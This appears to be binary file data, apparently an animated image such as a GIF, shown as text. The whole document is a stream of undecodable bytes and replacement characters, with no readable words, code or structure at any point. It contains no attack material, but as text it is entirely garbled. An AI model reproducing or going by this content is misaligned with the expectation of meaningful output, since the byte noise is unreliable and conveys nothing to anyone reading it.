��#�R�S2�Q��k=���4J;�DJ5�gOj���#�j�J��}.����(H�I"����7٨��7z�	�ò)Ne2�}�TH>�iHC%ԛ�T1%�L���4u&�9�-QZ�o\�%�෦Jե�(	+�Щ3�t�'I�@U�G����f��I�яi��1�J��j֠��%�g)u�դ�L=,K �Q��R�,$K�A�Β���hA��J�%`�e��˝ӱq�MgK[���%��l���������pg{[�2���؇�3�u�%��p�+����N�4k	��JW�ԝIjW�]B�%���z��^h�W���f��aW�X��ͯ~��_��r�1e���Z���N�Cĩ(;X#��1L�ܷ�ΰ�7��{�� ��2�ep6-C	�&��?d��F	hP# �(ƈ�O�C �P���S`bHQ�?��c� �H1� V�"�ొ9рS��F=��c.�"HB�p �L��p��9�H�<�!����9l!.��Xم���,CXy��T`b��[��qX�\��5���<���V�		H �V"�E� �94	E
�$?��yF���  ��2��c�! x2R�
S��(�>lQD���P�&6��Oc� ���M=�p�!�v,D!�h���E)�A�hX���U��q��4��`5�l��J�Fv�U�PH@�(�����88;+j賺Eq�����0�;n
%uk�������
��V� @.jh :k(��g�Y���z�pj��ߥ�F9\� ���&���\$Hݥ���|������e�m�b Yi�&&Y ���T����$��E�Ks��B/����hw!�i/�,L]
��ګ�y�͡��� qy�?��c���Xц�I�t����@3��.�e�m0�3B1m���A��@D�����*b��o�"� ��% y53��h?$  Sw �/�;���\Ԣ����KE�c �H�%��N+�ZG��QN��Z��u�le�cڰx�q@|Ɨ��
�
ͧe� �@�W}� {m�����,��p�7z-W
�  Z��~Z6p�6]��`d0�p|��{��p/��0q`o�`���!	�
���cb�
� Cp�	�0r����
��ISv�u��j����G�pzM�`vϰ7�eO�Z�� i��]�!��
D�|�����ڰs�P	77ǐ�e��0z�@o�q��~^�e������~ې�xDWtu�
�����l���
�׀�w
����
a7��
� {٠o0m1���p� ���t��i~ fflm���|�؉��p�ptm!�
�`��gj�Ǌ*V���]@��xz�^�[�G�
��p�0���؅ʨf�����~���	�t�k{m��A'r��n�w��0�T��;hj� |�P�?��
ض���w�(
밒 ���� Ѡɐk(��x���	����������(�����4������:�����Y���
����	�� |�Vו.�pf��
�
���`�yl7������ "jP�Ǡ���j��h�`�|waq�(n�@B�	�Vm����\�k��B��kY
�0�������yW�Z&i��X��emu�
��4Wb�PҠw���r�}�0{���cA��8m����wx��0�� 	�����0��6����Y~�
��� �'�l�vB	�����pc)�`l��/yd	���c9|��r����'
��?�� ��sp������������	�� ��p�u˧7Us��� �'���Е��/N��X/�� R)i�����=������P!ያo�Pd��ǐ��zϰi� � g2��I{] 
���x�Pd�������@�q1r�f	�@V��4V�q���W
q�� y�`��@��Vtb:n�����r�^����
����`
�`�V���R��h��*��`��}�e����r j����m����R����������p~ �qئR�P�ڇ���l˰	���*�o��R��}Ad�@�r����	�����aM�p�w\�vM�p��sZq�Z3w˸��xgZ�` � ��eu~�J�".��g� ��V$�Z�.ݵp��,���a"p7.aް�� !�   ,  g �  � H��A�ː#�C�ЊQ��ŋ3jܸ1�B`�8�I�d�q�&.�Ȳ�K����
Y��MN'�![���O�ˈͼI��8`�~*]:��qE�F���eX�jݚ�bτP��4G������b���۷p�R[�2(+�"�V�˷o%�%S۴��È+&V�n�OwŚ�K�2_�8�Y}ix��Í[�)u��ӧϦ"��e�ϋC�D�(YԸO���5�Ĳ5@F�h���A��q'.УK��ិ��0�m�4���������ӣ�ר}����zO�/=b������{��D�]}R֎W��ǟz�5�B��V��|��%�� ��9x2�Dሕ�"N�
n�_��	w$�Gb�����E���E8��#��37����8�#9��0�ё*&YP17��$����8�X%�.�8��[��3ƀi��Z9P1ő��px�AT�I�@��)҄��c��i��E}.(' čE "�\s�.�X�� 	�3l2
������U����z����(�J�(���wp\�꯬vcJ��ꌔ|��k�u
�+�3o���m&{�y:�"g$�"g���1�������''2��f
�l#3̈c�1�;)���	����y����3��Z"p ��CτBҺ�@sȣ�#gJ��FY���P<������ @S���	��-�+̸)�jv�nۭ��c�c;�A>�|�δ�qzr
}&��|�.��P]xL�J$G+m��{>���SS��,q�I}_���,��6ra��y�Ez;�6�vs���C���'���~��8Ɔ�����@�/'�]������)�ܭ��$���r��`���w��'�'��ɝ׳��^��,P�~AۺF�4�9x��31�"Yjm��%F7<_4�Թ��:��W?&�-�]�<o�q�2���5x�/O��֣OM�W�JJ�D 6��0I}��կ�6�Gm�6#2�IXAAV��y��N�Z�@���e @��� 0gE�U������x���׽�Q�g,\F�ft��Чo�"]��nx�R�&N��胮V�kk��"���,V�K��$�c!����i��|8�b��1i�p�"�B��fn��� 62/N� ��*,����NK� ���P�)���#A���<ҧ��Z�#���Z$�X䓤0QArY�41&fI�I+[��y������!�x7�Cz� ��.O#i�o64�,i��k��P`զ�@5^��4��>3
L[��$-1`��yTþ	Ne���1�Й& �O#�|�%���n��y�#����"�R#��?9u��E�,�A7�y�Jo@��93vnҝ�'K,QNV]C�$��☠���	@I�1,Y5�fgHa�K����[�O��.���Cg��vm�.�ݙ���Vi�%E]�&��g�����Olv�ޔ���DEڒ�-9�X*X�ZM�n$@e��M{SW�f(KL|�G��W�f$���z,��ɩ��k�+8�Ѓ��p�cu�V�^$R�ʍ:�����6�f5�Y��T���J��R���v)��R��3���F�+��u2ŴJ1�5̅D�ը���Eau��B�F��E�P��U�e	������M/z;$Y}n����f!�q�����kOH�]_Pf{��o}�K`��bۭ)7�jT�ط����O�g�S�0��a�JX)��52l����J��W���2b�P�`Ml�9��8��i��}Zԉ汐�1q��CN�>+ʪ +��=����Le�8��Xβ����.{��`���,�QC ��L�.���i�2�H�e��ȝ��
a`�0��x�#b�Y���� p ��8���
 ����;�q�J�B���z�J 4�%�3�a����R�J � �{lv
U(B�P�2rq,[������sj��"�6A��U��-IF?�]ĚZ�@�%�͉�Y: �E?�gH  �H�6�я'� ���6�a ��ڦ>H(� �D �ƺ��tD �B)�Q�c|#�@�n�
	t��D*�N����@���	Lt��h�V��<C ��y; �&f��9�@�FL�٥��6��x(�����p�ڧ�u2(�YlC#G�5������� 9*DQ�6��7��@4�
�� o�������Eяn�R���H,n��P�B ���CH��`��F)
.
xT�b'����"Lp|�h�*@_�.D��6 Ј^@����-��@7z�_���\� �; A����ҖFv��1pm�#�/����T`�]�� ������؆>��$ � :?�/���(G6r!�F,����}GCt��޷x� {��
��	� 
�7v�wv�n� t`xo�
�ϐ~�
�W���@7ր����s X|kW
��6�|�|��n��  �� �px�
8zq�����
���}��Ƕ��
�P�	��Ps�6*���
��B�h5�}��GqЃη	�Wp�w 0���Ǆs�esU�
� 
X(
ڰ�]��|,�	$�i���'� Y�����z��h�7~ p��
\8t�� zK�}hfy��֠	\( m��!T�0�p@ t�	��	��pm�n(����}�i0O
vH�� � m�u��H��!�
���ʗ��~� ��V���(� ����k7{��C��`�6�ur�x P��hy6z�  �`q� ���}��j��0W&��'�`�ڐz�)ww ���]  
���PCK�rk����  
��	�Dy����� ��yɀ��n�u
�q���Pa��<�{(��ݳ	��x�`��
q x� ��P��M�`i����۰7w'�G	���{��
����P)�/b� �WYm��vl^�
��n�k�p��Q�
Ϡ	�`��q�B Y�
L�����:��ր� ��H�r����`�m�Đߐ�g7�`��
�0oL`*s�
��
���=+Ap �u�
� 
�������q��icj����u���g�Ќ�p��M�r���	��� ���!��P��`��`Dxj�����x�g�0���ɐ~��P��{]`� �zY~��y� ��7�s�IԨ
���� P�0��6�L(B��g�'
�gsʷ~�� �P���
�X
V�	 �z� �0p�P�p"�ci��3�ѐ{�0� ���(��&
�gp�J�ї��xq�����0]@�V�{��vm�0i�`��mp�Џ�	���!��lm��	�`���`q��
���@{����[:�q ��] ����r6c���� �@��P�����6��	��������yw���Y�&j����0�0����� �ꦚ2�p��~ј�����B��� �m�n�m�������nZ��C�f��y�xu��iQN� {��mG�<��QJ&x�
 ���@�`��Xڄ#�&25y�H�����P$�pL5R3y&{p !�   ,  g �  � H��A��>!�V��CbŊ!��ŋ3j��1!2b�B�I�bp\ɲ%�@Kʜi�اe.s�\�1h4��<�i�ѣQ*��Lb�T"���իX�����S���;6��b8�"�ȶ�ۈ�*�\��+0�c�ݻ�l=�6��|H����-�l*���Ǐ���,m���3C,�2�Pp�C��;6$�H:1k.��cW��Gˆ,X�ԫ3�ָ	��ߢ%�u�����ȍ��!�93�ȼ��:��-�'�.Psq�-*�Jݺy���e'���w�H'Y������n���x����M��w�;XX��u�|�&S=V��f�`�gP �T������~m�^�
D�L#�h�;Ɯ�!{*������@2�c�8��bA��$��c��D>��� ��b�-d�(��{U]Ij)�NByЗ�)�2>�Μt�Ʉ1��e��	@o%�8:o�H0��D'� ى1xZ�&r~&�yo
馐�D�$���|r�c�X�h^'�p�*�o��Za�5�Yꊧ$ӪN��1���Ħz�x+�.C�y���l'�A�A���+ �\Z���:�̷̈�����)3�VK%���d:����AX"���59-A�:x�$Y���C���i���YL��5��� ¢��8{J9����1_�*N���T�u�H<*�Ƕym�#�U��-�(�y-sڱCS�f�+���(���y=�k��F�<R�6��J �Ȳ˵���Z]Ӑ��R�!Q��]?���Nmް��tj#r��0C����l�u/1p
��u̔^h��ݩ�F˄\���N��a"7ӽ����=�i��C �֙.�A�j���ML�~z����:A��yuO����Q��9Xr��F�	�]�y�k����_��I�|IB�����c�����+�c4A3�����p+ ڻGf���;���7S�OB���WvG7Nq�~��֛¦=�L�3L`�lA� ;�YȔ@ڝ�g�K�����,y1�����P �r��c��u	}	��C��'Q�q���7�ob�* ��(�lU������j�!��X��6��#JY^$]��w��u@�H$��C-5���:�̨�:�Hr��Z��7>��~�:��93Ҁ7�H$���� �WI#�#�ɋ؂\�\�o���� �Bi3@�#q�H*� J,�~��$gK0��jc�^	K$�+��1���7`ѕ��$
;��d�r���%���b�2���H*9�Lt����X����=�S���9ItKW���),�;7��x�*TcD֌)�}���H$"Lȩ{ⓚ��	1Xq��Ql�)ʑة̅��CjÈ��J�ᕯFJ�.b���	��&/i�T�&���vR{^��~҉Ŕd�"�t���dN7��͎`,��F��Ԍ,#� D\@���o���Lf:�'�̦�L*'�z����7=m�Qb��M�<�,Z�
Q�^�b�N\��S���V����v���~�ؕvWO�
�D�8t���,R^S��Q��`�Ƭt�FD��puʙ���	d�ض1ȭnw��� ����� ��(�9I�o�����ĵ˜'_zg2�&����K�uM@tVoF��A��]�F�%ʄ�?�hY������y��)��ν��/}	���\�.R��+A�w H����#�..L�s�x���	lD{����GaՒ��(N��W�����0�q�����$������'��'Pa ���q1�!L�±�kI1��O���ʨ��#�h@*�q
L "?s,��FX�e�`�AR����i���B�$%̱X�9b��.ba~�=|�@T�r��9�Q+b�"�Eb��Bt��j.E�@1��YE($ �P�� ��E��r��a%��G6��"e� ���7�Vp">i�*�цlレ`��=�m|�|�+"]�r��)1u��jVK IC!A�ScZ�H)fхR�� ��F��"d#̨��,��@p���E'b��f?�O�xƴ��Rlz �`5 b�zZ �F�;܁w������F.�iT�cֈ ��U��1 <r!^� ?�� �"�8�3p~kf;[tƴ��V���Ȫ�
T|!΀Rȣ!
|��"��G�S�rZ�|�xF�MhBӁ6Gx��T4  ���;V=�cT�K�F���:K=ߏh *Dqr �{qG��@C�І�������G����]Yo��C�u|4�eD��}��.�*�xg/���>��m\H��E)�Q
�o>C�h�5Z��Yh���F�9�ЈZ �� 9ܟ�wl� ��(>��y� �6� ؗB��t �t�Vl�`] � w�}ϰ
�W
��y��^��L��}FGqQ���@i 0k��i�~�P
��� ��u��t �
��	���Pf�xnH�U4�0�w�}��@��v
v�6����
����2!�w�j��
�@q� ��u��~��
q���WE�
�Է
�P
)�L��h���@t�Z�Pg;���y(�	-Wqw�P��jh�%���։���0|v(�\�w��ԇu���7��7� ��p�&�`�����@qmP�F�p���ѐi ɐi��/��lm`vW
ߐ��xH��{��qp��u�g��	���
�0� �g8~�@������0D�q�qgx�^s����'��H|�h|A���ֶ�P��j����@u��A��	��
���p	(]���sA���P	�P
��	����'
�`�.r��� l��W���fi�`r*�������8Ϡ������_pD�	X��'���6F`�
����Z�= �f�`m>�9@������G	�@	� �pr�0~��K��p�6_�n����`� 
��jT(
�p���F��
���`����q rǰ󀕍P�ָl����N����@�>���ty�@]��V)�f�C� �pw��� z
�r~(��<����ou���q�P���7g�π��%���Ѡ	������pO�	�y�� ���p
Ri��0a'��	R�
�� w�ƍm���&
�@1�Pg�Ї����
�5(ǀ��
�����P	���|�$��l��	"�w�prڢS9{��VER��� ���Гm���{�~k����k�ڀ�y��	��.�C�
����d)*���	��
� �J�Y
��
 �Iy�o�6u����`���۠���0~��cʠo�i	W5���Ǡ��j��l��	�`�hk	 ��i �������~�p��,�����@������ps���o�	���p�p
���mp~R!���|Go0�spm��09j������Z�Wb$�y���搠���Q�Ȱ�v~���V��f�y���F����`n��P��Ѕ ⠏���o���PoЬ��R��v]���Q��5`԰zY�:�� �$�U��LD{�p{0{P(R�[�a!�w���6 !�   ,  e c  � H��A��6Q+��CbŨ}:H��ŋ3b��ظT C�9�1d��i\ɲ%�O�<��IdIh�T���㲘k
��
�ĞH��d5��P�:��D��ի�E]�S�#�;��8b���6��۷p����'0� �ʓ���_�{Œ�F)0N�+^�i2���:���e˂S�����aƠ;^IM�Pz|/�^-��f�<?�f<:�צ�W����l�٠k_D�&���w�&�9�ls��K�}��F؃Q���f���U�����y���ӟW�/��n#��~ey�<'6��2���_A�t7�q�%xY��d�����������.:���7!AȘV�(�ŋv"���( A�(҅)��b�=��3D�q99M#��H�� 9�@6�T䔼x��ELB��@�x7e���㍒e�ߖ |bbH�}��>�8C&Af��f1Ņ���(�!�K~�2�ɚ e8�4Zh!�4|��H7��)菅@܁	N3/��#���i��`�L�.Jh��u�9S���bv��j�>��(vް�ɋ��
 ����魹6�+/�fȬ1թޖy&Z_��v��>9J�Ș��:���p�4pz��0)�ke�ú�$2��'���t�1 ;��=�&����im���*R}Z0�7�XB�%̠�,x[�@��d�#�+q�Έ@EԜ�1ra�J-��6Y�7��n�I^�4��	�4?	r�Z
�H/[F��rf���ȱ�k�4�[�{K�^̹R�ɩt�s#�#�]]�2�I�T+{��j��u�_��<�F8k�s��d]�J�=����MQ�M;}��Gkm3����e�"����'���=2��#1��gݪu����^��Ú�g5v�gt���+��������;��cD���6K��H��iq�_�-�m����u����g���ں�p���٤_{����n���E	�]��j�,G�	m
|�8�!�@L� F��<g�zv��'��2��� �%���dOE�RR�������5x� �����a�Z���W����}ߤ��vC���gy)�q�;�������|�4�L��0���x��@���f/e��Ӛ�/�pD��ın��v�ʡ�>B�i���#�(�@ -�}T�Ƿ2(���b�����ȮY^�_	ɥqP��Y��y�Q
d�%ĺHG�O�p,H ��H>MC�Hr�#iZ�r7�kV�*�KSd��e�.I�Qdz�H ������\�|��bY�kha��˯&&�jiSo���%��p�3vt���ANV��hg8m��E�s%��F#��MP2Sf-z$,�iK���g�)OR�ј5vve*[zkzΤ'�|�jWZ0.��������R��y�A�D�K�!�FHE�^E]�In��pg��5T�Ҩ;�Kn�Q��Ԉm�'n4��u�RVUh=�ʒM��}Q]?��ʱfU#H�I��R����^�ڭL&��#%kF�Ѿ��g����U�IR���&e䢳�՜F�%��_߶�;�ĥu�l*�1W�55���&^+r@�Ղ��lc/��	�&h��T�X�Z��Uy��V�ZY�Ԣ�	Dix:˳�,V��Mԣ���i�$[����ЃRw#� ���e�w5b��49��.w��Ӟ����e�����!yG<L���u	>ej��J.��%�1D�
W��.��36JӿP4����)��3cÍ���2:�5� ���G\b�0���Y�a,���5�ɉ7�����pF����%+Y�M.'��Qw���	�Ŷ��.s�qhO��W0�y'Z�^|�6��8Ǝ|�L��ܫ��Y��9�9  !�   ,  h �  � H������İa�H��H��ŋ3&�	�Ǐ C"��	�Č(S�̨��ȗ0IF\I�f� ]��)R�͟@	.����ї%O]��ӧPM�LX�(2[L�i�z�	["?-J��ٳh�+��f �V����O�]u���k�+؏b��F����Ј�]���K�u�J�Ly�5)]9�gU�t��=��S�Vw-��4;F:ec�tU�֭��뚲g��1!O��w+O���挲뽛N��tS��igf��N>�����}O�ؔ��_�^��k�⋫x�-{��3���p�� ��^|���i]��~J�%(� {�7N;]����u�FN�|T�HLp��^�t�"�Wa�&"��8f���(��	L7�c.�c��H�A�ٲ��fӈ1J��@�K1�G������D>NإP��7&��d�����yR�oK��	 � ����}�i%�	��˼T�~qVZi�qz��1�eib�g騗*�˦Z2�$�A:������q:S'�?:�H��*��9��ș�⪦� �	��k�e2�(��
iH���k.�4���4�����2V�� 5Kj.�0C�@�0�˔����w�;$H1��7�<G�s�m���*���4�r�:3/B��2���:͖�FR��|�D�n\r�����Gnr�2��۫�qzr�1432L(��I���ʻ�J�˫���Lm�(�̇�VW��@P�I��V�L��;�7j��>r�S�L��,E�ʕ���Ǫ��-��l+��<��2�����<nQ Un��{�|,��zt��q:^��	r]٨t�����*���x�mQ�N��n-5 :����%�治~����w�k0 ��':e�~=|�߾�G&<��.��LDL� 2���4��__�붏-��/�Q���a���̡n�O\4�Zj�峾� �p� �s���Bw]�Z!f��aG��O8:R��v|������1�F�4c�i�.�M/�o��<�?�c8�G�:8�rM0�O*���8�(έ�b���@ނ�qE���mĂ|"�b��%Q��T����X1ꅖ�	�%"�Q2�j�`H�3&+c;|c]X9�Q(�����E��я`4��X�8�"�"E Fb*V|<�ԘH�X�����r�HHю�F(y8J�䋒�31�U�b�4eU"Z�RVf�,QYZ�R��E�Ift#�jd�H	"�����솥�(�V��61�1��(R����L�Q`@3�P����iͨ�r%�p'<U$��9E����,-��Q�r�ջ�M6�r�T	8�R�Cͅ���"1o�NԭS%�Z���Q��1�%-����~�� =`MB����161��FV0�U�w��)63�.�<Ч�J�IӨΡ^��"q#!Ie1�U�!�e���Α�ujE�'��B�6�(Mhj���^�*"�����U��:�u2�JZZ�JQ�--��<����%��j62�ؓr��+�GW��(�;�)ʼ�H�,���ֺ���zlJf�N��t3��$�nw�[������>o�����M�n}�[f7Ng���\�*��+q�h��.��ֺ�5nE�;ڊ�� �b�z�������j���	_�Y��ͯ~�;�����d�b�K������b�l\�s��0M��eJ��49�w1��{�� ��GL���&�E1 @� �c� �f<��bh��!5c�� C `��SB�TC-�H�%:�@�� ƌ		`����+�	VЃ���I���Gx�^d�A8р���i�+��&�h@,b��X�C^ϡF�c!{Ć����w8�`o�FT��P�"Ǩ���m�Ay��UQ�UH@ @�*H-DCM�s,*�E��`IE��1�h�) �� ���g���H 8��S��(G?��8�����&f2YӚ �85 4�P�܊�)T!
mDC ���,DQ
w�m�E06CL�9�]��m s�����@	�����30���Z°�%�gU����1��j|gCݪ��F9�a�x�A��;X �T�:�2�!=��E?���8l��@x�ץ�X�B���<bT$��>��s��[�>�1e��&G��q�4��m�w -b���F9D�	��#0:ҕ.�Ml��8�6�� E��] ���ц}K���p�(B������ǱO~���=����O-�g���F�������h�!���R�#�GO���M�q��.����rD#�І5�-
�[~ ���1���Y� �.� ��F� �P{9Au���@�5>=�M�ڈz?���UD_�|��l��tR���i֠j�Wyv�Oo@��}a���w��h  iw�	)�~TGo���I
��M�	��0]��p
�6���&�çp���	����~�
�
����`e�@���}wl����
���f�@��gq�V���vV��u��a� �@�p:G�j�q��� 
LHoN�C�	���� y]pZ��f z�� �1����~q��po$ j�ː
�
����� |��'A{m�p����j��l��
�x��	�����0��l��	�6��Ȇfa|���Hu�i ʠ��	�F��p߰���m�{�'|v�hm�
}W����}�u��D���v���p��l]����#��k�X�q0����g���֢k�pl�P	������H|lf{���p�Pڀj�0���ׇ?�f��do�v��fٰo�!�n6� ?'
� ]� ��G�f��m6���u�l�@��� n����Ґ�
q0�k�	�
��h��`�ѐ|� {��	=���� �t ��@������fǠ��
���7q�8��R�� ��Π^�`���
Ϡr"f ��p��wq�z��p�8�PB�py����	�0��q
È�0��EI9��
��q��������(���� y�Um� 
�V}��dCAZ��ȏ���A�i���n���f�P�0q@���6���`�`g�"��g~��	� k�`��
��	e�
��
�P
�`:8�����i� U�� ��i@g�mP����p� �� �p��
x��P
��{�`j�x}�f���@
�
���`����	��o����
Dz�XGn� �� yF����v�����` �n�`%h	�@G�k v��
���n��k�b|����L�f�p�P	U� �0K�	�F�X*
�i���`�}ǧ  ������π������ ��F�0 �������
�Ќ݀����
�&�q z=x�I�|͙
������u�F�m�/*���k����o�p���@���k� �0�1���i��m����{��� ���̳	� rq�@��`FI��9lȠ������ Pe�-�p����V�nPo�ja��Δ#N0P���%�ԯ�=)n`4*�J@#����Ơ���^7K/�@��{<��K��!�Y� Bw�5��v !�   ,  h �  � H�����>!�F��C�Ԑm��ŋ3j��1!�bРI�$IhĨm
T��˗09BFL�ɛ8��,�iY̟@_�i3�Q�;]ʔ` jĎJ5
�ئ�L#�ʵ�׭Xc�Tsj�z���]�Mh�|2�jv$�O@�Ѭ,��wp��m��<�BǸ����m���Դ�3k����]dr.�L��d�C-����k8����ttiȧ_�-�����7��M��mҹ7��}�w��;Ǎi�ܴ�س_ײϛwc���t��pj�_ڦ���4���X�y����~��z���'�E�f8�%�(�����	��|���
f�8n� ���߄�5^�(�q�8}��TYN����b�"�0DMNژb7��hю��h��$	i�5�0���)I�&��褂�t㌑Q��:�$0Zn��5�&Abfg�@��W��6�ᥔG6��!�# ˜��+���lF�'c�8�'���"���ͦ��s�"�yɦ�g�d�82ͥ\������5��إ���鋩Z�M��v�����)�b�~h�1w�y�km�)��M0o��]�-#m~�^[�"(�'��:k�'�������8��c�1�Ԫ`���������I�R���	f ���s��g��Z��Y�Zk�m���ULdAk|�y��*NX�J�k
sZ�@)�+Я��W����l�Ɩ�W�3(c,�� �<y/l�F���I��1�N�5�`?sʌ�U]4t�@΂���%/̭K��_�k�t�;��7p�R�_g�7�J��7 u��_��,�Q �.Xؑ筫�LW�8�媝5��M3К��#�X�d�`-�~Q�+��:�z+m$=�'6G���6������`�J���y�o��� X�<�mf4V׮����C�8I�S��d'Ro��6���4����I$	}�}$�tL���%nu��M���w���  {�yq�H�+ ��a�|I�6�9\�oo����1B考/ۛ޶�f=j�P<`�3�j�R��	�uwC D�&N2Ls|�n�a4T]��F�m8�"kD7E�x)������/Vc�b���A�鰌	*ᶺu�)b� ːod,��ц�*�޸�ZKvk�c��h�����	��UC"� � $�sFN9�T��	j\��2�ܛ�J91rh��R*�+).r�i�)6y:c!�z�e-��5����Z�*\^�:&��_�l��%�qiN3��3��̋0���tb55��Kn�Ǌf�Y@��`�Ԉ%����c�a��$%���rf���?�i#z�L��C�0]rN��
]O��*AQ;N�%�`�E���t�˚�f>�r�M��F��b��9'�XB�L�:���Z��)!Zb)����������cG��-?
�
ox'�R� ��$�NL�L�
3�U�#���iլ�*G�
����8pm�\7b?�n�(-k%%�֎�O��yE*����z��ɣ���J?�f�{} ��֩]6����EvV�+d�'h��Ҏ���,;1َ�l"*ۓ#�z:���4(���iy�[�N��/	�=^�W���@�1+�n���umW�f�S�m=�T�@�H�z׫^{p�'���r��"c�S�1ƈ��_�r7(!��J*�Y(������ �sS�$_�_�$x�
�oS��7����0��a�zW�ɔmP�������RqS,�k�4�q�%v���x�8��>�˰��@�o�(��&W8�DV���\�s:��X^�����.{��`���L�2�9� k QbC�)]@&u��43$=]K��pB��LWN�B�!_��T( ���8�C�4W$����z���h 'd� vz�h�Cs������h�*V��] b �HΦ9рp$���8�8�4�ת�3����P��p���܀gh"��<��!jt�hC7�f^Ǣ �P*$��8D��L�݀Up$��G6a$��(G#
����Ʀ�!�P��(G9�ab`�����7!hV�Z��& ��$���G.JE�U�B ш�f!�RDc 1�Fr��5����px4
a	`t���E��oP\�p�6�ql����*b!�����p�E��mtA]�F-(��c���D^
k�=���E.���e���숆(�-
{�����7��t���^E(�цc��ݨX7�C�
|�E-�F)Da|$C�@E����z��H,�.�k;X`��+�fh��k��64�		DC�H��c��43���.��݅R�b�'|��4�C��F�Bao�<���?ֱ�}�WD,0���?<��ey `��U���n]�Ϡ|��p�vj���p��
�7~��	��}7�f�P���Gr@z�0�ְs�P��z�{���0�Ѐ ��p��
��1��p
�Ps��w�M�t�p�P
�fǰ
���
]P��qp�)�j̠�@(�nm��g��/�v,X}�� �ph��@���t��p�0]0��i�0~C�|	�c� 
�P
��
�p�����nѰ
W���f"�p��(��s��N���0�k+��P|�G�6�5�c
%�  ������x��w���z� �� ���@�X�}�� ��� x���j��۠j� �g,�b'�(v�F�Ŗf��1����`��X�tD�
d7�G~Y� g�O�s�Ј�8�6s���� ������ވ����i  i���
h�� n�@|��P��X��k�&�t��uP���j4�`}���u��pm�s1bi@��� p{�u�i�t��
m�� �� ��k���q���`��g�Ɩ��������w}��w��W����G|���Ys	����ΈW��'�ti�	��@����ް��Ȉ
���p2i�
�� ����pt���6i��c���q�@r� q��vA���vp��q�
�����(Ip۠1	����p
_��@���4����i`w֧	�nL�o����pΨc(����q������yp� 
π� ���	�nD�t���0������pq�؝�p�ʔfOA�`����0xP��`m]p�Pl~'k�@��� � �0����jL��R�t�0�]�
n ��?�x��#��#8�p
� Y� pc#g� ����Y��0��:���n���Cm�ɂ������ }�`�ꐁi�i����򐕻�J�	��E�s��k��`}q�n�im�W|ǐ��}�ɠ����nm���!h��0\yj��ڰ8J�� y���ȍ�Xs�����z��kI�i��	��؝y(
�Z
�h��g�����9��
�i��9���06Xb� |�Gu]P�����
�J�ސ�Ƀ	ϰy����0����N�U�P	��|i
ְW4Xy
���?�����p
�P
@)�Y�ސw|�f|P��P�����̠���ZJ�0dW�ߎ����	�H�A3�
+�� ��(�w�p6pF2i�Q�y�� �tN�Ul���P$�� ����`	if���fn���}ŀ ���j�5%;�{�1��if���X�o���pc�1�/E�`���  !�   ,  h �  � H�������Ɗո���+�)���3j�ȱc �ㄝ�D��ɒ�8+�iYǗ0c��D,�ȓ8sbJɊZ$�@��\V��Σ9O�b�I�ӧ?A3����S�����ׯ`�z�
t5N#��dǶmۜ}�
��ݻx�r�,�2h�Ԓd�l��y�+:<��Ia��:'�$'j@?��bŠC�n̎�)b?�R�|9f��V=��Mt�X����Zpk�g��d���q�㪮��7� Ԅ����uڍ���[��d�r��撚U�ů������u�O���u�j���Q���խ'`h��S|�%�~����E�l��lV(��W�|
���~Bs;�Z2�0������Q#�I��hcb�8AG,��`~ ��p7�H<�d�Q�-��`A��7��EⓋ1Jb�d�Nt�TO#�,����	cA�L`�%&SH.*jy&�]�Io&�	g����M�m�`�#N$�Y$�4R�A�&�( ��X����̧��O.��sQ��]J͢'5* >����O?�2+<i$Ce�z���#%���*ޱ�Ϊk�Ɉ׈����c�O�'I�u�Fx�v{l<��ȭ3��ڤ�ղڧ��z�x������!��������q���+��.�+58e{� 7�H7��L7ި���ۍ��Im�8	�̿ݒ�� X�"�^�˜��JP��	��'	���zS&FŘ�q�LA8#
L����n�-C��%-^�֚˥� �r��H��5��u��>{�ׇ�}��'�MfGm�D�hR��4ܖʽ�ފi},�xo8`����4�boHxb��jpF<��*�Cx����9�����Ys�v�x�����z,�m2���UN��v��x��/A�.&^''�;򎼴�c����x�k�8�%o]�̯�|�#���.eGQ�:�"�z,>���@ ��n��2Ǜ�zd7��Al 8�����x�y�ε�����q�������1H$��
)��_��u������=V�	�l��Ǘ��\x�q��W�7A�؈)IE*Ƒ
N��(����5	$ %<a����	v�[�Ε�Re��)�`�W,oq��\�D�Ш�ƨ����\�H>�/-abG,&�=��/e����VF�D��1�3�c�1�X� Y�H cQxt�u��-��~~�"0�aDQ��ޒT�6)�T�Ollt%��Ս����2NQH]�hȺ�"ǇJ+䓡4&h̶5h1��4�_�IQ�Y��&���5!A#��l����q22��G7�d=w5���<`'�	�~H�8�@&��ȸ�SH��gmN|泏��������Y�J�,�����GE-���u+}h3˩q�\�Y,�)�k�3��F.�����R��Y�F�Kt#���|**{��^��N9�g�'�����x���^J&�h���#��[�*GA�Q�Y�(k�d�2��k�B��K,a��B�̢f.���_ޔ�Aa�>��N&D��@Cm��*�����:�pW&3�WN�&Ș��%X�AV�m��2�H��u��ݨMzڎ pB�{�]3Y�Xm:�,_[�ZN&�0a.ksȠ������N78���i�T+[�ᤕ�l�»ێj#���ti�n]�L��jL��
)UȤ�Lv���
g�����)��n6(�(et[S
��OY2��xdc�P�0T��20���(oL^�����Qon��b��:�)`k�Qo	*�h+�"��E>�7b+f��+�g7c��AX�r�[,�>Y��q�l\�+k��L.*3���/������%�`f4���P���|$�Ι u���|q<Y�A%�@�܍F;�ѐ	 f�`�U��,��N{�ӝ��E,����N5L�ܭ8��ՒeF0L�jX�z#��߭w-�JW������M�b���N��c	b ː3G4jH���@F����L$ �܄0���kgd�@+*��<&� �A>�Þ\��[��L4��8ER
KXd��3�A�kG�!k�*���]4d ���3��X���`��r�<c���2�f��xC0D�Op"�Eb��H��@�7��K�p<�0*$ M�"�1�.�B��!/�p#F.��&<](G0^ch(*�ȏ1BHv���Pr9���b$ۘ�&4N�?�ф  �P  �G�S� T�")�,�P��C~ �hC.� ƛ��ѐ0Ѐst�hW��c!�R���������`���n��BEΈ6�^���] �wG9��^���5�x| [�'F/�ht��G�£aQ���נ��!m��OG* 
���g��{Q�1�W|m�~����q�
��	q�
�`��""gC"q����}��Z0~�w~kg�y����s�P
L �7x��t�{� ���1���`|��xE��� K7x� �R*!Tr����� �0� ��g~i�~��E�0x���
�P�'� {��38����
�4x 0�'���� `��W��P
۰��  ��z�#phg���t�
ϰ�"�v��0x�P
����
9׆�pHsW$����x�m  ��PdR&�|�w�
�W
����؈^�q�7y]�� p��Px�؅�	c���
�p����
A׆���2Ȋ4�
�%q}Cg������y���؂� u���Ws�t9�� ������!����}�`r�P
�X
�@���縊!�0	�
����} ���r�� )rFD���'
�p!y���q���6و��X{i�p�s�����W4�3�hx�0;�
1��@X���x��1ѐi �
 )gg�zmP~�P
���p�8�4w'
��t�PJ����K��	N������v�wuS�+Co�c�{W8� ��
